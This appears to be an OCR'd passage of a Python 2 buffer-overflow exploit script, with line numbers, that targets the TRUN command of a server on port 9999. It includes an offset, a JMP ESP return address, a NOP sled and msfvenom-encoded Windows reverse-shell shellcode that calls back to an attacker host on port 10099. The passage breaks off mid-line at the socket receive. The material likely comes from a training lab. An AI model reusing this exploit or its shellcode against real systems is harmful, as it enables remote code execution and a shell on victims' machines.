 4 ip = '10.10.254.152'
5 port = 9999
6
7 crash = 5000
8 offset = 'A' * 2002
9 EIP = '\x05\x12\x50\x62' # 62501205 --> FFE4 (JMP ESP)
10
11 # msfvenom -p windows/shell_reverse_tcp LHOST=10.8.185.241 LPORT=10099 -e x86/shikata_ga_nai -i 3 -f py EXITFUNC=thread -b "\x00"
12 buf =  b""
13 buf += b"\xba\xf8\x97\x0e\xe5\xda\xde\xd9\x74\x24\xf4\x5e\x2b"
14 buf += b"\xc9\xb1\x5f\x31\x56\x14\x83\xee\xfc\x03\x56\x10\x1a"
15 buf += b"\x62\xd7\x13\x03\xf9\xcc\x2f\xee\xb8\xed\x92\x58\xdf"
16 buf += b"\xdc\xdb\xe9\x47\x9c\x31\xf5\x49\xf7\xdf\x06\xff\xe1"
17 buf += b"\x3d\x1d\x67\x91\x79\xbc\xae\x43\xfc\x0b\x22\x2d\x9f"
18 buf += b"\x6d\x01\x5b\x45\x63\x90\xbd\xd4\xf2\x0d\xcc\x89\x16"
19 buf += b"\x8b\x98\x39\x41\x7d\xb2\x05\xa9\x3a\x15\xfe\xbd\xc8"
20 buf += b"\x12\xf8\xee\x72\x64\x07\xc2\x6b\x03\xbb\x07\x3a\x38"
21 buf += b"\x8b\xf4\x53\x11\xf7\xb8\x24\xb1\xc3\x90\xb5\xcd\xe4"
22 buf += b"\xde\x61\xd9\xa5\x23\xc6\xda\xbb\x33\xb7\x82\x5d\xf4"
23 buf += b"\xfb\x86\x10\xeb\x5b\x21\xca\x9d\x3d\x7c\x18\x93\x5e"
24 buf += b"\xce\xff\x8c\xf2\x38\xfc\x68\x12\x06\x1e\x56\xce\x9b"
25 buf += b"\x62\x52\x94\xdd\x28\xf5\x87\xf3\xce\x16\xe0\x89\xf6"
26 buf += b"\xdf\x82\xe1\x9c\x37\x95\x47\x3c\xda\x12\x6b\xf6\x12"
27 buf += b"\x0a\x55\xd0\xfe\x6a\xf0\xdd\x90\x3b\xbf\x41\x53\x26"
28 buf += b"\x64\xca\x81\xee\x8c\x6e\x30\x27\x55\xd0\x5f\x63\xd6"
29 buf += b"\xc9\x88\xda\x2c\x73\x18\x30\x45\xb2\x14\x6c\x6d\xf8"
30 buf += b"\x7e\xa3\xeb\x39\x9d\xec\x8c\x42\xb7\x12\x31\xaa\x9d"
31 buf += b"\xf9\xc6\x88\x07\x5e\x36\xe8\x54\xb6\x28\x22\x1c\xe8"
32 buf += b"\xf7\xa9\x05\xed\x42\x4a\x9d\x72\xe0\x0f\x82\xea\x88"
33 buf += b"\xef\x74\xd0\x88\x62\xea\x05\xf7\xb7\x1f\xff\xf2\x31"
34 buf += b"\xfc\x52\xd6\xe7\xe5\xe6\x5c\xef\xcc\x9b\xf1\xdc\xfa"
35 buf += b"\x4b\x99\x8d\x11\x0e\xb0\x81\x5e\x30\x21\x1b\xae\xb9"
36 buf += b"\xe6\x3a\x8b\xd4\x0d\x24\xf1\xf5\x5e\xce\xd6\x67\x36"
37 buf += b"\x1d\x6c\xf5\xdb\xd1\x1e\xd3\xdd\xc4\x70\xa1\x7e\xc7"
38 buf += b"\x10\x50\x29\xc6\xfe\x36\xd7\x69\xdf\x03\xb4\xf0\x75"
39 buf += b"\x30\xbd\xd9\xee\xad\x23\x94\xba\xad\x24\xff\xc9\x9e"
40 buf += b"\xc5\x0d\xf9\x7c\x49\x19\x02\xd5\x17\xc1\x82\x94\x23"
41 buf += b"\xb5\x48\x30\x6a\xa5\xcd\xd2\x0b\x13\x26\x9a\xa5\x1d"
42 buf += b"\x11\x9f\x07\x40\x23\x68\x3f\x06\x05\x20\x0b\x60\x11"
43 buf += b"\x5f\x28\x88\xbe\x29\xf8\x7d\x8f\x59\xf2\x7d\xf6\xfa"
44 buf += b"\x47\x64"
45
46 NOP = '\x90' * 32
47
48 filler = 'C' * (crash - (len(offset) + len(EIP) + len(buf) + len(NOP)))
49
50 payload = '/.../' + offset + EIP + NOP + buf + filler
51
52 print "Fuzzing TRUN with %s bytes" % len(payload)
53 try:
54 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
55 connect=s.connect((ip,port))
56 s.recv(10